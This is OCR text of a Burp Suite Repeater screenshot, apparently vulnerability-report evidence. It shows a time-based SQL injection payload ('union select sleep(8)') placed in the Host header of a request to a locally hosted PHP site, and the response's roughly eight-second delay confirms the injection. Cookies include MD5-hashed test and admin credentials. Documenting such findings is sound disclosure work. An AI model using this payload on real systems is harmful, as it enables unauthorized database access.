 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
23 × 24 × 25 × 27 × 28 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8211 ?
Request
Raw Params Headers Hex
GET /zt/news.php?id=1&editor=cad HTTP/1.1
Host: 127.0.0.1:8211' union select sleep(8),1,2,3,4#-- '
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 186
Origin: http://127.0.0.1:8211
DNT: 1
Connection: close
Referer: http://127.0.0.1:8211/user/job.php?do=add
Cookie: bigclassid=0; province=%E5%8C%97%E4%BA%AC;
city=%E5%B8%82%E8%BE%96%E5%8E%BF;
__tins__713776=%7B%22sid%22%3A%201594217719660%2C%20%22vd%22%3A%20
5%2C%20%22expires%22%3A%201594220164112%7D; __51cke__=; __51laig__=14;
bdshare_firstime=1594189355036; PHPSESSID=o78er4gbaan24nhv4a2oldnf18;
UserName=test; PassWord=098f6bcd4621d373cade4e832627b4f6; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3
Upgrade-Insecure-Requests: 1
jobname=1&sm=1&province=%E5%8C%97%E4%BA%AC&city=%E5%B8%82%E8%B
E%96%E5%8C%BA&xiancheng=%E4%B8%9C%E5%9F%8E%E5%8C%BA&action=a
dd&Submit=%E5%A1%AB%E5%A5%BD%E4%BA%86%EF%BC%8C%E5%8F%91%
E5%B8%83
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 09 Jul 2020 03:23:59 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.5
Content-Length: 2990
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<title>测试广告有限公司—新闻</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="keywords" content="测试广告有限公司—新闻">
<meta name="description" content="测试广告有限公司—新闻">
<script type="text/javascript" src="/js/gg.js"></script>
<link href="http://127.0.0.1:8211/skin/tongyong/style.css" rel="stylesheet" type="text/css">
</head>
<body>
<SCRIPT LANGUAGE="JavaScript">
function AddFavorite(sURL, sTitle)
{
try { window.external.addFavorite(sURL, sTitle); }
catch (e) {
try { window.sidebar.addPanel(sTitle, sURL, ""); }
catch (e) { alert("加入收藏失败，请使用Ctrl+D进行添加"); }
}
}
</SCRIPT>
<div class="top2">
<div class="company">
<div class="main">
<span>
? < + > Type a search term 0 matches
Done 3,167 bytes | 8,033 millis